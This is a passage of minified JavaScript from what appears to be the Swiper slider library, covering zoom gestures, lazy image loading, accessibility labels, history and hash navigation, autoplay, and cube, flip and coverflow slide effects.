[data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((t,n)=>{e.parallax.setTransform(n,i)})})},setTransition(e=this.params.speed){const{$el:t}=this;t.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((t,n)=>{const r=o(n);let a=parseInt(r.attr("data-swiper-parallax-duration"),10)||e;0===e&&(a=0),r.transition(a)})}};const G={getDistanceBetweenTouches(e){if(e.targetTouches.length<2)return 1;const t=e.targetTouches[0].pageX,n=e.targetTouches[0].pageY,r=e.targetTouches[1].pageX,a=e.targetTouches[1].pageY;return Math.sqrt((r-t)**2+(a-n)**2)},onGestureStart(e){const t=this,n=t.params.zoom,r=t.zoom,{gesture:a}=r;if(r.fakeGestureTouched=!1,r.fakeGestureMoved=!1,!c.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;r.fakeGestureTouched=!0,a.scaleStart=G.getDistanceBetweenTouches(e)}a.$slideEl&&a.$slideEl.length||(a.$slideEl=o(e.target).closest("."+t.params.slideClass),0===a.$slideEl.length&&(a.$slideEl=t.slides.eq(t.activeIndex)),a.$imageEl=a.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),a.$imageWrapEl=a.$imageEl.parent("."+n.containerClass),a.maxRatio=a.$imageWrapEl.attr("data-swiper-zoom")||n.maxRatio,0!==a.$imageWrapEl.length)?(a.$imageEl.transition(0),t.zoom.isScaling=!0):a.$imageEl=void 0},onGestureChange(e){const t=this.params.zoom,n=this.zoom,{gesture:r}=n;if(!c.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;n.fakeGestureMoved=!0,r.scaleMove=G.getDistanceBetweenTouches(e)}r.$imageEl&&0!==r.$imageEl.length&&(n.scale=c.gestures?e.scale*n.currentScale:r.scaleMove/r.scaleStart*n.currentScale,n.scale>r.maxRatio&&(n.scale=r.maxRatio-1+(n.scale-r.maxRatio+1)**.5),n.scale<t.minRatio&&(n.scale=t.minRatio+1-(t.minRatio-n.scale+1)**.5),r.$imageEl.transform(`translate3d(0,0,0) scale(${n.scale})`))},onGestureEnd(e){const t=this.params.zoom,n=this.zoom,{gesture:r}=n;if(!c.gestures){if(!n.fakeGestureTouched||!n.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!b.android)return;n.fakeGestureTouched=!1,n.fakeGestureMoved=!1}r.$imageEl&&0!==r.$imageEl.length&&(n.scale=Math.max(Math.min(n.scale,r.maxRatio),t.minRatio),r.$imageEl.transition(this.params.speed).transform(`translate3d(0,0,0) scale(${n.scale})`),n.currentScale=n.scale,n.isScaling=!1,1===n.scale&&(r.$slideEl=void 0))},onTouchStart(e){const t=this.zoom,{gesture:n,image:r}=t;n.$imageEl&&0!==n.$imageEl.length&&(r.isTouched||(b.android&&e.preventDefault(),r.isTouched=!0,r.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,r.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))},onTouchMove(e){const t=this,n=t.zoom,{gesture:r,image:a,velocity:i}=n;if(!r.$imageEl||0===r.$imageEl.length)return;if(t.allowClick=!1,!a.isTouched||!r.$slideEl)return;a.isMoved||(a.width=r.$imageEl[0].offsetWidth,a.height=r.$imageEl[0].offsetHeight,a.startX=d.getTranslate(r.$imageWrapEl[0],"x")||0,a.startY=d.getTranslate(r.$imageWrapEl[0],"y")||0,r.slideWidth=r.$slideEl[0].offsetWidth,r.slideHeight=r.$slideEl[0].offsetHeight,r.$imageWrapEl.transition(0),t.rtl&&(a.startX=-a.startX,a.startY=-a.startY));const o=a.width*n.scale,s=a.height*n.scale;if(!(o<r.slideWidth&&s<r.slideHeight)){if(a.minX=Math.min(r.slideWidth/2-o/2,0),a.maxX=-a.minX,a.minY=Math.min(r.slideHeight/2-s/2,0),a.maxY=-a.minY,a.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,a.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!a.isMoved&&!n.isScaling){if(t.isHorizontal()&&(Math.floor(a.minX)===Math.floor(a.startX)&&a.touchesCurrent.x<a.touchesStart.x||Math.floor(a.maxX)===Math.floor(a.startX)&&a.touchesCurrent.x>a.touchesStart.x))return void(a.isTouched=!1);if(!t.isHorizontal()&&(Math.floor(a.minY)===Math.floor(a.startY)&&a.touchesCurrent.y<a.touchesStart.y||Math.floor(a.maxY)===Math.floor(a.startY)&&a.touchesCurrent.y>a.touchesStart.y))return void(a.isTouched=!1)}e.preventDefault(),e.stopPropagation(),a.isMoved=!0,a.currentX=a.touchesCurrent.x-a.touchesStart.x+a.startX,a.currentY=a.touchesCurrent.y-a.touchesStart.y+a.startY,a.currentX<a.minX&&(a.currentX=a.minX+1-(a.minX-a.currentX+1)**.8),a.currentX>a.maxX&&(a.currentX=a.maxX-1+(a.currentX-a.maxX+1)**.8),a.currentY<a.minY&&(a.currentY=a.minY+1-(a.minY-a.currentY+1)**.8),a.currentY>a.maxY&&(a.currentY=a.maxY-1+(a.currentY-a.maxY+1)**.8),i.prevPositionX||(i.prevPositionX=a.touchesCurrent.x),i.prevPositionY||(i.prevPositionY=a.touchesCurrent.y),i.prevTime||(i.prevTime=Date.now()),i.x=(a.touchesCurrent.x-i.prevPositionX)/(Date.now()-i.prevTime)/2,i.y=(a.touchesCurrent.y-i.prevPositionY)/(Date.now()-i.prevTime)/2,Math.abs(a.touchesCurrent.x-i.prevPositionX)<2&&(i.x=0),Math.abs(a.touchesCurrent.y-i.prevPositionY)<2&&(i.y=0),i.prevPositionX=a.touchesCurrent.x,i.prevPositionY=a.touchesCurrent.y,i.prevTime=Date.now(),r.$imageWrapEl.transform(`translate3d(${a.currentX}px, ${a.currentY}px,0)`)}},onTouchEnd(){const e=this.zoom,{gesture:t,image:n,velocity:r}=e;if(!t.$imageEl||0===t.$imageEl.length)return;if(!n.isTouched||!n.isMoved)return n.isTouched=!1,void(n.isMoved=!1);n.isTouched=!1,n.isMoved=!1;let a=300,i=300;const o=r.x*a,s=n.currentX+o,l=r.y*i,d=n.currentY+l;0!==r.x&&(a=Math.abs((s-n.currentX)/r.x)),0!==r.y&&(i=Math.abs((d-n.currentY)/r.y));const c=Math.max(a,i);n.currentX=s,n.currentY=d;const u=n.width*e.scale,p=n.height*e.scale;n.minX=Math.min(t.slideWidth/2-u/2,0),n.maxX=-n.minX,n.minY=Math.min(t.slideHeight/2-p/2,0),n.maxY=-n.minY,n.currentX=Math.max(Math.min(n.currentX,n.maxX),n.minX),n.currentY=Math.max(Math.min(n.currentY,n.maxY),n.minY),t.$imageWrapEl.transition(c).transform(`translate3d(${n.currentX}px, ${n.currentY}px,0)`)},onTransitionEnd(){const e=this.zoom,{gesture:t}=e;t.$slideEl&&this.previousIndex!==this.activeIndex&&(t.$imageEl.transform("translate3d(0,0,0) scale(1)"),t.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,e.currentScale=1,t.$slideEl=void 0,t.$imageEl=void 0,t.$imageWrapEl=void 0)},toggle(e){const t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in(e){const t=this,n=t.zoom,r=t.params.zoom,{gesture:a,image:i}=n;if(a.$slideEl||(a.$slideEl=t.slides.eq(t.activeIndex),a.$imageEl=a.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),a.$imageWrapEl=a.$imageEl.parent("."+r.containerClass)),!a.$imageEl||0===a.$imageEl.length)return;let o,s,l,d,c,u,p,h,m,f,v,g,y,b,w,S,E,C;a.$slideEl.addClass(""+r.zoomedSlideClass),void 0===i.touchesStart.x&&e?(o="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,s="touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(o=i.touchesStart.x,s=i.touchesStart.y),n.scale=a.$imageWrapEl.attr("data-swiper-zoom")||r.maxRatio,n.currentScale=a.$imageWrapEl.attr("data-swiper-zoom")||r.maxRatio,e?(E=a.$slideEl[0].offsetWidth,C=a.$slideEl[0].offsetHeight,l=a.$slideEl.offset().left,d=a.$slideEl.offset().top,c=l+E/2-o,u=d+C/2-s,m=a.$imageEl[0].offsetWidth,f=a.$imageEl[0].offsetHeight,v=m*n.scale,g=f*n.scale,y=Math.min(E/2-v/2,0),b=Math.min(C/2-g/2,0),w=-y,S=-b,p=c*n.scale,h=u*n.scale,p<y&&(p=y),p>w&&(p=w),h<b&&(h=b),h>S&&(h=S)):(p=0,h=0),a.$imageWrapEl.transition(300).transform(`translate3d(${p}px, ${h}px,0)`),a.$imageEl.transition(300).transform(`translate3d(0,0,0) scale(${n.scale})`)},out(){const e=this,t=e.zoom,n=e.params.zoom,{gesture:r}=t;r.$slideEl||(r.$slideEl=e.slides.eq(e.activeIndex),r.$imageEl=r.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),r.$imageWrapEl=r.$imageEl.parent("."+n.containerClass)),r.$imageEl&&0!==r.$imageEl.length&&(t.scale=1,t.currentScale=1,r.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),r.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),r.$slideEl.removeClass(""+n.zoomedSlideClass),r.$slideEl=void 0)},enable(){const e=this,t=e.zoom;if(t.enabled)return;t.enabled=!0;const n=!("touchstart"!==e.touchEvents.start||!c.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1},r=!c.passiveListener||{passive:!1,capture:!0},a="."+e.params.slideClass;c.gestures?(e.$wrapperEl.on("gesturestart",a,t.onGestureStart,n),e.$wrapperEl.on("gesturechange",a,t.onGestureChange,n),e.$wrapperEl.on("gestureend",a,t.onGestureEnd,n)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.on(e.touchEvents.start,a,t.onGestureStart,n),e.$wrapperEl.on(e.touchEvents.move,a,t.onGestureChange,r),e.$wrapperEl.on(e.touchEvents.end,a,t.onGestureEnd,n),e.touchEvents.cancel&&e.$wrapperEl.on(e.touchEvents.cancel,a,t.onGestureEnd,n)),e.$wrapperEl.on(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove,r)},disable(){const e=this,t=e.zoom;if(!t.enabled)return;e.zoom.enabled=!1;const n=!("touchstart"!==e.touchEvents.start||!c.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1},r=!c.passiveListener||{passive:!1,capture:!0},a="."+e.params.slideClass;c.gestures?(e.$wrapperEl.off("gesturestart",a,t.onGestureStart,n),e.$wrapperEl.off("gesturechange",a,t.onGestureChange,n),e.$wrapperEl.off("gestureend",a,t.onGestureEnd,n)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.off(e.touchEvents.start,a,t.onGestureStart,n),e.$wrapperEl.off(e.touchEvents.move,a,t.onGestureChange,r),e.$wrapperEl.off(e.touchEvents.end,a,t.onGestureEnd,n),e.touchEvents.cancel&&e.$wrapperEl.off(e.touchEvents.cancel,a,t.onGestureEnd,n)),e.$wrapperEl.off(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove,r)}};const X={loadInSlide(e,t=!0){const n=this,r=n.params.lazy;if(void 0===e)return;if(0===n.slides.length)return;const a=n.virtual&&n.params.virtual.enabled?n.$wrapperEl.children(`.${n.params.slideClass}[data-swiper-slide-index="${e}"]`):n.slides.eq(e);let i=a.find(`.${r.elementClass}:not(.${r.loadedClass}):not(.${r.loadingClass})`);!a.hasClass(r.elementClass)||a.hasClass(r.loadedClass)||a.hasClass(r.loadingClass)||(i=i.add(a[0])),0!==i.length&&i.each((e,i)=>{const s=o(i);s.addClass(r.loadingClass);const l=s.attr("data-background"),d=s.attr("data-src"),c=s.attr("data-srcset"),u=s.attr("data-sizes");n.loadImage(s[0],d||l,c,u,!1,()=>{if(null!=n&&n&&(!n||n.params)&&!n.destroyed){if(l?(s.css("background-image",`url("${l}")`),s.removeAttr("data-background")):(c&&(s.attr("srcset",c),s.removeAttr("data-srcset")),u&&(s.attr("sizes",u),s.removeAttr("data-sizes")),d&&(s.attr("src",d),s.removeAttr("data-src"))),s.addClass(r.loadedClass).removeClass(r.loadingClass),a.find("."+r.preloaderClass).remove(),n.params.loop&&t){const e=a.attr("data-swiper-slide-index");if(a.hasClass(n.params.slideDuplicateClass)){const t=n.$wrapperEl.children(`[data-swiper-slide-index="${e}"]:not(.${n.params.slideDuplicateClass})`);n.lazy.loadInSlide(t.index(),!1)}else{const t=n.$wrapperEl.children(`.${n.params.slideDuplicateClass}[data-swiper-slide-index="${e}"]`);n.lazy.loadInSlide(t.index(),!1)}}n.emit("lazyImageReady",a[0],s[0]),n.params.autoHeight&&n.updateAutoHeight()}}),n.emit("lazyImageLoad",a[0],s[0])})},load(){const e=this,{$wrapperEl:t,params:n,slides:r,activeIndex:a}=e,i=e.virtual&&n.virtual.enabled,s=n.lazy;let l=n.slidesPerView;function d(e){if(i){if(t.children(`.${n.slideClass}[data-swiper-slide-index="${e}"]`).length)return!0}else if(r[e])return!0;return!1}function c(e){return i?o(e).attr("data-swiper-slide-index"):o(e).index()}if("auto"===l&&(l=0),e.lazy.initialImageLoaded||(e.lazy.initialImageLoaded=!0),e.params.watchSlidesVisibility)t.children("."+n.slideVisibleClass).each((t,n)=>{const r=i?o(n).attr("data-swiper-slide-index"):o(n).index();e.lazy.loadInSlide(r)});else if(l>1)for(let o=a;o<a+l;o+=1)d(o)&&e.lazy.loadInSlide(o);else e.lazy.loadInSlide(a);if(s.loadPrevNext)if(l>1||s.loadPrevNextAmount&&s.loadPrevNextAmount>1){const t=s.loadPrevNextAmount,n=l,i=Math.min(a+n+Math.max(t,n),r.length),o=Math.max(a-Math.max(n,t),0);for(let r=a+l;r<i;r+=1)d(r)&&e.lazy.loadInSlide(r);for(let r=o;r<a;r+=1)d(r)&&e.lazy.loadInSlide(r)}else{const r=t.children("."+n.slideNextClass);r.length>0&&e.lazy.loadInSlide(c(r));const a=t.children("."+n.slidePrevClass);a.length>0&&e.lazy.loadInSlide(c(a))}}};const J={LinearSpline:function(e,t){const n=function(){let e,t,n;return(r,a)=>{for(t=-1,e=r.length;e-t>1;)n=e+t>>1,r[n]<=a?t=n:e=n;return e}}();let r,a;return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(a=n(this.x,e),r=a-1,(e-this.x[r])*(this.y[a]-this.y[r])/(this.x[a]-this.x[r])+this.y[r]):0},this},getInterpolateFunction(e){const t=this;t.controller.spline||(t.controller.spline=t.params.loop?new J.LinearSpline(t.slidesGrid,e.slidesGrid):new J.LinearSpline(t.snapGrid,e.snapGrid))},setTranslate(e,t){const n=this,r=n.controller.control;let a,i;function o(e){const t=n.rtlTranslate?-n.translate:n.translate;"slide"===n.params.controller.by&&(n.controller.getInterpolateFunction(e),i=-n.controller.spline.interpolate(-t)),i&&"container"!==n.params.controller.by||(a=(e.maxTranslate()-e.minTranslate())/(n.maxTranslate()-n.minTranslate()),i=(t-n.minTranslate())*a+e.minTranslate()),n.params.controller.inverse&&(i=e.maxTranslate()-i),e.updateProgress(i),e.setTranslate(i,n),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(r))for(let s=0;s<r.length;s+=1)r[s]!==t&&r[s]instanceof q&&o(r[s]);else r instanceof q&&t!==r&&o(r)},setTransition(e,t){const n=this,r=n.controller.control;let a;function i(t){t.setTransition(e,n),0!==e&&(t.transitionStart(),t.params.autoHeight&&d.nextTick(()=>{t.updateAutoHeight()}),t.$wrapperEl.transitionEnd(()=>{r&&(t.params.loop&&"slide"===n.params.controller.by&&t.loopFix(),t.transitionEnd())}))}if(Array.isArray(r))for(a=0;a<r.length;a+=1)r[a]!==t&&r[a]instanceof q&&i(r[a]);else r instanceof q&&t!==r&&i(r)}};const K={makeElFocusable:e=>(e.attr("tabIndex","0"),e),addElRole:(e,t)=>(e.attr("role",t),e),addElLabel:(e,t)=>(e.attr("aria-label",t),e),disableEl:e=>(e.attr("aria-disabled",!0),e),enableEl:e=>(e.attr("aria-disabled",!1),e),onEnterKey(e){const t=this,n=t.params.a11y;if(13!==e.keyCode)return;const r=o(e.target);t.navigation&&t.navigation.$nextEl&&r.is(t.navigation.$nextEl)&&(t.isEnd&&!t.params.loop||t.slideNext(),t.isEnd?t.a11y.notify(n.lastSlideMessage):t.a11y.notify(n.nextSlideMessage)),t.navigation&&t.navigation.$prevEl&&r.is(t.navigation.$prevEl)&&(t.isBeginning&&!t.params.loop||t.slidePrev(),t.isBeginning?t.a11y.notify(n.firstSlideMessage):t.a11y.notify(n.prevSlideMessage)),t.pagination&&r.is("."+t.params.pagination.bulletClass)&&r[0].click()},notify(e){const t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},updateNavigation(){const e=this;if(e.params.loop||!e.navigation)return;const{$nextEl:t,$prevEl:n}=e.navigation;n&&n.length>0&&(e.isBeginning?e.a11y.disableEl(n):e.a11y.enableEl(n)),t&&t.length>0&&(e.isEnd?e.a11y.disableEl(t):e.a11y.enableEl(t))},updatePagination(){const e=this,t=e.params.a11y;e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.bullets.each((n,r)=>{const a=o(r);e.a11y.makeElFocusable(a),e.a11y.addElRole(a,"button"),e.a11y.addElLabel(a,t.paginationBulletMessage.replace(/{{index}}/,a.index()+1))})},init(){const e=this;e.$el.append(e.a11y.liveRegion);const t=e.params.a11y;let n,r;e.navigation&&e.navigation.$nextEl&&(n=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(r=e.navigation.$prevEl),n&&(e.a11y.makeElFocusable(n),e.a11y.addElRole(n,"button"),e.a11y.addElLabel(n,t.nextSlideMessage),n.on("keydown",e.a11y.onEnterKey)),r&&(e.a11y.makeElFocusable(r),e.a11y.addElRole(r,"button"),e.a11y.addElLabel(r,t.prevSlideMessage),r.on("keydown",e.a11y.onEnterKey)),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.on("keydown","."+e.params.pagination.bulletClass,e.a11y.onEnterKey)},destroy(){const e=this;let t,n;e.a11y.liveRegion&&e.a11y.liveRegion.length>0&&e.a11y.liveRegion.remove(),e.navigation&&e.navigation.$nextEl&&(t=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(n=e.navigation.$prevEl),t&&t.off("keydown",e.a11y.onEnterKey),n&&n.off("keydown",e.a11y.onEnterKey),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.off("keydown","."+e.params.pagination.bulletClass,e.a11y.onEnterKey)}};const Q={init(){const e=this;if(!e.params.history)return;if(!a.history||!a.history.pushState)return e.params.history.enabled=!1,void(e.params.hashNavigation.enabled=!0);const t=e.history;t.initialized=!0,t.paths=Q.getPathValues(),(t.paths.key||t.paths.value)&&(t.scrollToSlide(0,t.paths.value,e.params.runCallbacksOnInit),e.params.history.replaceState||a.addEventListener("popstate",e.history.setHistoryPopState))},destroy(){const e=this;e.params.history.replaceState||a.removeEventListener("popstate",e.history.setHistoryPopState)},setHistoryPopState(){this.history.paths=Q.getPathValues(),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues(){const e=a.location.pathname.slice(1).split("/").filter(e=>""!==e),t=e.length;return{key:e[t-2],value:e[t-1]}},setHistory(e,t){if(!this.history.initialized||!this.params.history.enabled)return;const n=this.slides.eq(t);let r=Q.slugify(n.attr("data-history"));a.location.pathname.includes(e)||(r=`${e}/${r}`);const i=a.history.state;i&&i.value===r||(this.params.history.replaceState?a.history.replaceState({value:r},null,r):a.history.pushState({value:r},null,r))},slugify:e=>e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),scrollToSlide(e,t,n){const r=this;if(t)for(let a=0,i=r.slides.length;a<i;a+=1){const i=r.slides.eq(a);if(Q.slugify(i.attr("data-history"))===t&&!i.hasClass(r.params.slideDuplicateClass)){const t=i.index();r.slideTo(t,e,n)}}else r.slideTo(0,e,n)}};const Z={onHashCange(){const e=this,t=r.location.hash.replace("#","");if(t!==e.slides.eq(e.activeIndex).attr("data-hash")){const n=e.$wrapperEl.children(`.${e.params.slideClass}[data-hash="${t}"]`).index();if(void 0===n)return;e.slideTo(n)}},setHash(){const e=this;if(e.hashNavigation.initialized&&e.params.hashNavigation.enabled)if(e.params.hashNavigation.replaceState&&a.history&&a.history.replaceState)a.history.replaceState(null,null,"#"+e.slides.eq(e.activeIndex).attr("data-hash")||"");else{const t=e.slides.eq(e.activeIndex),n=t.attr("data-hash")||t.attr("data-history");r.location.hash=n||""}},init(){const e=this;if(!e.params.hashNavigation.enabled||e.params.history&&e.params.history.enabled)return;e.hashNavigation.initialized=!0;const t=r.location.hash.replace("#","");if(t){const n=0;for(let r=0,a=e.slides.length;r<a;r+=1){const a=e.slides.eq(r);if((a.attr("data-hash")||a.attr("data-history"))===t&&!a.hasClass(e.params.slideDuplicateClass)){const t=a.index();e.slideTo(t,n,e.params.runCallbacksOnInit,!0)}}}e.params.hashNavigation.watchState&&o(a).on("hashchange",e.hashNavigation.onHashCange)},destroy(){const e=this;e.params.hashNavigation.watchState&&o(a).off("hashchange",e.hashNavigation.onHashCange)}};const ee={run(){const e=this,t=e.slides.eq(e.activeIndex);let n=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(n=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(e.autoplay.timeout),e.autoplay.timeout=d.nextTick(()=>{e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(e.slides.length-1,e.params.speed,!0,!0),e.emit("autoplay")):(e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.params.loop?(e.loopFix(),e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")),e.params.cssMode&&e.autoplay.running&&e.autoplay.run()},n)},start(){return void 0===this.autoplay.timeout&&(!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0))},stop(){const e=this;return!!e.autoplay.running&&(void 0!==e.autoplay.timeout&&(e.autoplay.timeout&&(clearTimeout(e.autoplay.timeout),e.autoplay.timeout=void 0),e.autoplay.running=!1,e.emit("autoplayStop"),!0))},pause(e){const t=this;t.autoplay.running&&(t.autoplay.paused||(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==e&&t.params.autoplay.waitForTransition?(t.$wrapperEl[0].addEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].addEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd)):(t.autoplay.paused=!1,t.autoplay.run())))}};const te={setTranslate(){const e=this,{slides:t}=e;for(let n=0;n<t.length;n+=1){const t=e.slides.eq(n);let r=-t[0].swiperSlideOffset;e.params.virtualTranslate||(r-=e.translate);let a=0;e.isHorizontal()||(a=r,r=0);const i=e.params.fadeEffect.crossFade?Math.max(1-Math.abs(t[0].progress),0):1+Math.min(Math.max(t[0].progress,-1),0);t.css({opacity:i}).transform(`translate3d(${r}px, ${a}px, 0px)`)}},setTransition(e){const t=this,{slides:n,$wrapperEl:r}=t;if(n.transition(e),t.params.virtualTranslate&&0!==e){let e=!1;n.transitionEnd(()=>{if(e)return;if(!t||t.destroyed)return;e=!0,t.animating=!1;const n=["webkitTransitionEnd","transitionend"];for(let e=0;e<n.length;e+=1)r.trigger(n[e])})}}};const ne={setTranslate(){const{$el:e,$wrapperEl:t,slides:n,width:r,height:a,rtlTranslate:i,size:s}=this,l=this.params.cubeEffect,d=this.isHorizontal(),c=this.virtual&&this.params.virtual.enabled;let u,p=0;l.shadow&&(d?(u=t.find(".swiper-cube-shadow"),0===u.length&&(u=o('<div class="swiper-cube-shadow"></div>'),t.append(u)),u.css({height:r+"px"})):(u=e.find(".swiper-cube-shadow"),0===u.length&&(u=o('<div class="swiper-cube-shadow"></div>'),e.append(u))));for(let m=0;m<n.length;m+=1){const e=n.eq(m);let t=m;c&&(t=parseInt(e.attr("data-swiper-slide-index"),10));let r=90*t,a=Math.floor(r/360);i&&(r=-r,a=Math.floor(-r/360));const u=Math.max(Math.min(e[0].progress,1),-1);let h=0,f=0,v=0;t%4==0?(h=4*-a*s,v=0):(t-1)%4==0?(h=0,v=4*-a*s):(t-2)%4==0?(h=s+4*a*s,v=s):(t-3)%4==0&&(h=-s,v=3*s+4*s*a),i&&(h=-h),d||(f=h,h=0);const g=`rotateX(${d?0:-r}deg) rotateY(${d?r:0}deg) translate3d(${h}px, ${f}px, ${v}px)`;if(u<=1&&u>-1&&(p=90*t+90*u,i&&(p=90*-t-90*u)),e.transform(g),l.slideShadows){let t=d?e.find(".swiper-slide-shadow-left"):e.find(".swiper-slide-shadow-top"),n=d?e.find(".swiper-slide-shadow-right"):e.find(".swiper-slide-shadow-bottom");0===t.length&&(t=o(`<div class="swiper-slide-shadow-${d?"left":"top"}"></div>`),e.append(t)),0===n.length&&(n=o(`<div class="swiper-slide-shadow-${d?"right":"bottom"}"></div>`),e.append(n)),t.length&&(t[0].style.opacity=Math.max(-u,0)),n.length&&(n[0].style.opacity=Math.max(u,0))}}if(t.css({"-webkit-transform-origin":`50% 50% -${s/2}px`,"-moz-transform-origin":`50% 50% -${s/2}px`,"-ms-transform-origin":`50% 50% -${s/2}px`,"transform-origin":`50% 50% -${s/2}px`}),l.shadow)if(d)u.transform(`translate3d(0px, ${r/2+l.shadowOffset}px, ${-r/2}px) rotateX(90deg) rotateZ(0deg) scale(${l.shadowScale})`);else{const e=Math.abs(p)-90*Math.floor(Math.abs(p)/90),t=1.5-(Math.sin(2*e*Math.PI/360)/2+Math.cos(2*e*Math.PI/360)/2),n=l.shadowScale,r=l.shadowScale/t,i=l.shadowOffset;u.transform(`scale3d(${n}, 1, ${r}) translate3d(0px, ${a/2+i}px, ${-a/2/r}px) rotateX(-90deg)`)}const h=O.isSafari||O.isUiWebView?-s/2:0;t.transform(`translate3d(0px,0,${h}px) rotateX(${this.isHorizontal()?0:p}deg) rotateY(${this.isHorizontal()?-p:0}deg)`)},setTransition(e){const{$el:t,slides:n}=this;n.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),this.params.cubeEffect.shadow&&!this.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)}};const re={setTranslate(){const e=this,{slides:t,rtlTranslate:n}=e;for(let r=0;r<t.length;r+=1){const a=t.eq(r);let i=a[0].progress;e.params.flipEffect.limitRotation&&(i=Math.max(Math.min(a[0].progress,1),-1));let s=-180*i,l=0,d=-a[0].swiperSlideOffset,c=0;if(e.isHorizontal()?n&&(s=-s):(c=d,d=0,l=-s,s=0),a[0].style.zIndex=-Math.abs(Math.round(i))+t.length,e.params.flipEffect.slideShadows){let t=e.isHorizontal()?a.find(".swiper-slide-shadow-left"):a.find(".swiper-slide-shadow-top"),n=e.isHorizontal()?a.find(".swiper-slide-shadow-right"):a.find(".swiper-slide-shadow-bottom");0===t.length&&(t=o(`<div class="swiper-slide-shadow-${e.isHorizontal()?"left":"top"}"></div>`),a.append(t)),0===n.length&&(n=o(`<div class="swiper-slide-shadow-${e.isHorizontal()?"right":"bottom"}"></div>`),a.append(n)),t.length&&(t[0].style.opacity=Math.max(-i,0)),n.length&&(n[0].style.opacity=Math.max(i,0))}a.transform(`translate3d(${d}px, ${c}px, 0px) rotateX(${l}deg) rotateY(${s}deg)`)}},setTransition(e){const t=this,{slides:n,activeIndex:r,$wrapperEl:a}=t;if(n.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),t.params.virtualTranslate&&0!==e){let e=!1;n.eq(r).transitionEnd((function(){if(e)return;if(!t||t.destroyed)return;e=!0,t.animating=!1;const n=["webkitTransitionEnd","transitionend"];for(let e=0;e<n.length;e+=1)a.trigger(n[e])}))}}};const ae={setTranslate(){const{width:e,height:t,slides:n,$wrapperEl:r,slidesSizesGrid:a}=this,i=this.params.coverflowEffect,s=this.isHorizontal(),l=this.translate,d=s?e/2-l:t/2-l,u=s?i.rotate:-i.rotate,p=i.depth;for(let c=0,h=n.length;c<h;c+=1){const e=n.eq(c),t=a[c],r=(d-e[0].swiperSlideOffset-t/2)/t*i.modifier;let l=s?u*r:0,h=s?0:u*r,m=-p*Math.abs(r),f=i.stretch;"string"==typeof f&&-1!==f.indexOf("%")&&(f=parseFloat(i.stretch)/100*t);let v=s?0:f*r,g=s?f*r:0;Math.abs(g)<.001&&(g=0),Math.abs(v)<.001&&(v=0),Math.abs(m)<.001&&(m=0),Math.abs(l)<.001&&(l=0),Math.abs(h)<.001&&(h=0);const y=`translate3d(${g}px,${v}px,${m}px)  rotateX(${h}deg) rotateY(${l}deg)`;if(e.transform(y),e[0].style.zIndex=1-Math.abs(Math.round(r)),i.slideShadows){let t=s?e.find(".swiper-slide-shadow-left"):e.find(".swiper-slide-shadow-top"),n=s?e.find(".swiper-slide-shadow-right"):e.find(".swiper-slide-shadow-bottom");0===t.length&&(t=o(`<div class="swiper-slide-shadow-${s?"left":"top"}"></div>`),e.append(t)),0===n.length&&(n=o(`<div 